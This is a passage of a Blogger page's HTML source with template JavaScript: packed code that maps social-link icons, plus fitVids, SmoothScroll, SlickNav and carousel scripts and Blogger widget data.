x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa172x1,_0xa172x2,_0xa172x3,_0xa172x4,_0xa172x5,_0xa172x6){_0xa172x5= function(_0xa172x3){return (_0xa172x3< _0xa172x2?_0x50b8[4]:_0xa172x5(parseInt(_0xa172x3/ _0xa172x2)))+ ((_0xa172x3= _0xa172x3% _0xa172x2)> 35?String[_0x50b8[5]](_0xa172x3+ 29):_0xa172x3.toString(36))};if(!_0x50b8[4][_0x50b8[6]](/^/,String)){while(_0xa172x3--){_0xa172x6[_0xa172x5(_0xa172x3)]= _0xa172x4[_0xa172x3]|| _0xa172x5(_0xa172x3)};_0xa172x4= [function(_0xa172x5){return _0xa172x6[_0xa172x5]}];_0xa172x5= function(){return _0x50b8[7]};_0xa172x3= 1};while(_0xa172x3--){if(_0xa172x4[_0xa172x3]){_0xa172x1= _0xa172x1[_0x50b8[6]]( new RegExp(_0x50b8[8]+ _0xa172x5(_0xa172x3)+ _0x50b8[8],_0x50b8[9]),_0xa172x4[_0xa172x3])}};return _0xa172x1}(_0x50b8[0],53,53,_0x50b8[3][_0x50b8[2]](_0x50b8[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0xa3e7x3|x27|_0x31ef|x32|x31|x73|_0xa3e7x5|x61|x65|x63|x34|x33|_0xa3e7x4|x72|x3B|x7D|x74|x2C|x69|x7B|_0xa3e7x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xa3e7x6|_0xa3e7x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict"; $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });

$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5yYYlpAB51SH9Sh1b5QSZP4rWdrw:1768729696959';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3831363830645071262','//www.thehumberthouse.com/2010/12/december-daily-day-20.html','3831363830645071262');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3831363830645071262', 'title': 'The Humbert House', 'url': 'https://www.thehumberthouse.com/2010/12/december-daily-day-20.html', 'canonicalUrl': 'http://www.thehumberthouse.com/2010/12/december-daily-day-20.html', 'homepageUrl': 'https://www.thehumberthouse.com/', 'searchUrl': 'https://www.thehumberthouse.com/search', 'canonicalHomepageUrl': 'http://www.thehumberthouse.com/', 'blogspotFaviconUrl': 'https://www.thehumberthouse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Humbert House - Atom\x22 href\x3d\x22https://www.thehumberthouse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Humbert House - RSS\x22 href\x3d\x22https://www.thehumberthouse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Humbert House - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3831363830645071262/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Humbert House - Atom\x22 href\x3d\x22https://www.thehumberthouse.com/feeds/4237470561832421606/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7442755203369921', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4237470561832421606', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s72-c/ticklemonsterhumbert.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s400/ticklemonsterhumbert.jpg', 'pageName': 'December Daily: Day 20', 